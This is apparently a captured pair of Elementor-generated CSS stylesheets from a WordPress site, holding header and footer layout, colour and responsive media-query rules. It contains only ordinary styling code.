					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--dropdown a.highlighted{background-color:#007FA8;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-669affac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-669affac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button{font-size:17px;text-transform:none;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#007FA8;padding:8px 50px 8px 50px;}.elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button:hover, .elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button:focus{color:#007FA8;background-color:#A8D7F5;}.elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button:hover svg, .elementor-2201 .elementor-element.elementor-element-547181e2 .elementor-button:focus svg{fill:#007FA8;}.elementor-2201 .elementor-element.elementor-element-547181e2{width:100%;max-width:100%;}@media(min-width:768px){.elementor-2201 .elementor-element.elementor-element-53d44a44{width:63%;}.elementor-2201 .elementor-element.elementor-element-3bbcd150{width:36.999%;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9{width:25%;}.elementor-2201 .elementor-element.elementor-element-16049561{width:25%;}.elementor-2201 .elementor-element.elementor-element-3d6a4963{width:19.259%;}.elementor-2201 .elementor-element.elementor-element-741c2ade{width:62%;}.elementor-2201 .elementor-element.elementor-element-669affac{width:18.405%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2201 .elementor-element.elementor-element-6c3551b0{width:50%;}.elementor-2201 .elementor-element.elementor-element-53d44a44{width:50%;}.elementor-2201 .elementor-element.elementor-element-3bbcd150{width:50%;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9{width:50%;}.elementor-2201 .elementor-element.elementor-element-16049561{width:50%;}.elementor-2201 .elementor-element.elementor-element-3d6a4963{width:50%;}.elementor-2201 .elementor-element.elementor-element-741c2ade{width:50%;}.elementor-2201 .elementor-element.elementor-element-669affac{width:100%;}}@media(max-width:1024px){.elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-element-populated{margin:0px 0px 46px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2201 .elementor-element.elementor-element-53d44a44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > a{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media > li > a{text-align:left;text-decoration:none;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media > li{display:inline-block;}.elementor-2201 .elementor-element.elementor-element-73b3b420 > .elementor-widget-container{margin:0px -195px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-e9cecb9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-741c2ade > .elementor-element-populated{padding:10px 15px 0px 0px;}}@media(max-width:767px){.elementor-2201 .elementor-element.elementor-element-435a9820{margin-top:0px;margin-bottom:0px;}.elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2201 .elementor-element.elementor-element-53d44a44 > .elementor-element-populated{margin:0px 0px 0px 17px;--e-column-margin-right:0px;--e-column-margin-left:17px;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > a{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-5191eee5 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-2201 .elementor-element.elementor-element-73b3b420 > .elementor-widget-container{margin:0px 150px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-681d120d{padding:50px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-3d6a4963 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2201 .elementor-element.elementor-element-e9cecb9{text-align:center;}.elementor-2201 .elementor-element.elementor-element-e9cecb9 > .elementor-widget-container{margin:19% 0% 0% 0%;}.elementor-2201 .elementor-element.elementor-element-741c2ade > .elementor-element-populated{padding:15px 15px 20px 0px;}.elementor-2201 .elementor-element.elementor-element-669affac > .elementor-element-populated{margin:55px 0px 0px 102px;--e-column-margin-right:0px;--e-column-margin-left:102px;}.elementor-2201 .elementor-element.elementor-element-547181e2 > .elementor-widget-container{margin:-86px 0px 0px -30px;}.elementor-2201 .elementor-element.elementor-element-547181e2{width:auto;max-width:auto;}}/* Start custom CSS for icon-list, class: .elementor-element-72c2399b */span.elementor-icon-list-text {
    text-transform: lowercase!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://asrit.org/wp-content/uploads/elementor/css/post-178.css?ver=1740170032
body_size: 1152
content:
.elementor-178 .elementor-element.elementor-element-6d1fcf07 > .elementor-container{max-width:1300px;}.elementor-178 .elementor-element.elementor-element-6d1fcf07:not(.elementor-motion-effects-element-type-background), .elementor-178 .elementor-element.elementor-element-6d1fcf07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://asrit.org/wp-content/uploads/2022/06/httpselements.envato.comdrinking-water-and-natural-water-in-the-hands-PSZHX3T.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-178 .elementor-element.elementor-element-6d1fcf07 > .elementor-background-overlay{background-color:#000000;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-178 .elementor-element.elementor-element-6d1fcf07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:116px 0px 90px 0px;}.elementor-178 .elementor-element.elementor-element-6e0517b9 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1a59079a{text-align:justify;}.elementor-178 .elementor-element.elementor-element-1a59079a .elementor-heading-title{color:#FFFFFF94;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-1a59079a > .elementor-widget-container{padding:0em 1em 0em 0em;}.elementor-178 .elementor-element.elementor-element-1bff523 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-4e09b02 .elementor-repeater-item-10a9fd2.elementor-social-icon{background-color:#DC0036;}.elementor-178 .elementor-element.elementor-element-4e09b02{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-178 .elementor-element.elementor-element-4e09b02 .elementor-widget-container{text-align:left;}.elementor-178 .elementor-element.elementor-element-3b987cd3 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1dfeab31 .elementor-heading-title{color:#FFFFFF94;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_label{color:var( --e-global-color-secondary );}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control{background-color:#0000009E;border-radius:10px 0px 0px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#303030;padding:16px 16px 16px 16px;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_inline_form .elementskit_input_wraper:not(:last-child){margin-right:0px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control::-webkit-input-placeholder{color:#FFFFFF99;font-size:15px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control::-moz-placeholder{color:#FFFFFF99;font-size:15px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control:-ms-input-placeholder{color:#FFFFFF99;font-size:15px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control:-moz-placeholder{color:#FFFFFF99;font-size:15px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit{border-radius:0px 10px 10px 0px;padding:16px 16px 16px 16px;margin:0px 0px 0px 0px;color:var( --e-global-color-a4062da );background-color:var( --e-global-color-210fb06 );}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit svg path{stroke:var( --e-global-color-a4062da );fill:var( --e-global-color-a4062da );}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit:hover{color:#fff;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit:hover svg path{stroke:#fff;fill:#fff;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit > i, .elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit > svg{margin-right:4px;max-width:21px;height:auto;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit > i, .elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit > i{font-size:21px;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_group_text i{color:#000000;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_group_text svg path{stroke:#000000;fill:#000000;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_group_text{font-size:0px;padding:0px 0px 0px 0px;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_group_text svg{max-width:0px;}.elementor-178 .elementor-element.elementor-element-55cef3e > .elementor-widget-container{padding:0em 1em 0em 0em;}.elementor-178 .elementor-element.elementor-element-4a38f876 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-6efba39d > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-178 .elementor-element.elementor-element-53e102c9 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-2d8a1ada > .elementor-container{max-width:1300px;}.elementor-178 .elementor-element.elementor-element-2d8a1ada:not(.elementor-motion-effects-element-type-background), .elementor-178 .elementor-element.elementor-element-2d8a1ada > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-178 .elementor-element.elementor-element-2d8a1ada{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-178 .elementor-element.elementor-element-2d8a1ada > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-178 .elementor-element.elementor-element-e5a06d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-178 .elementor-element.elementor-element-e5a06d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-178 .elementor-element.elementor-element-2b6b047c .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-1a24b68e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-178 .elementor-element.elementor-element-1a24b68e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-178 .elementor-element.elementor-element-37c6f1af > .elementor-container{max-width:500px;}.elementor-178 .elementor-element.elementor-element-37c6f1af:not(.elementor-motion-effects-element-type-background), .elementor-178 .elementor-element.elementor-element-37c6f1af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-178 .elementor-element.elementor-element-37c6f1af{border-style:solid;border-width:4px 0px 0px 0px;border-color:var( --e-global-color-210fb06 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-25px;margin-bottom:-10px;padding:25px 25px 25px 25px;}.elementor-178 .elementor-element.elementor-element-37c6f1af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-178 .elementor-element.elementor-element-7b129862.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-178 .elementor-element.elementor-element-7b129862.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-menu-toggle{margin:0 auto;}.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item:focus{color:#D7D7D7;fill:#D7D7D7;}@media(min-width:768px){.elementor-178 .elementor-element.elementor-element-e5a06d6{width:37%;}.elementor-178 .elementor-element.elementor-element-1a24b68e{width:25.488%;}.elementor-178 .elementor-element.elementor-element-7b129862{width:37%;}}@media(max-width:1024px){.elementor-178 .elementor-element.elementor-element-6e0517b9 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1a59079a .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-1bff523 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-3b987cd3 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1dfeab31 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-4a38f876 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-53e102c9 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-2b6b047c{text-align:center;}.elementor-178 .elementor-element.elementor-element-2b6b047c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-2b6b047c > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-178 .elementor-element.elementor-element-6e0517b9 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1a59079a .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-1bff523 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-3b987cd3 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1dfeab31 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-4a38f876 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-53e102c9 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-2b6b047c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px) and (min-width:768px){.elementor-178 .elementor-element.elementor-element-7e5d393a{width:100%;}.elementor-178 .elementor-element.elementor-element-6fc6c801{width:100%;}.elementor-178 .elementor-element.elementor-element-5e5ffe17{width:100%;}.elementor-178 .elementor-element.elementor-element-6efba39d{width:100%;}.elementor-178 .elementor-element.elementor-element-e5a06d6{width:100%;}.elementor-178 .elementor-element.elementor-element-1a24b68e{width:100%;}.elementor-178 .elementor-element.elementor-element-7b129862{width:100%;}}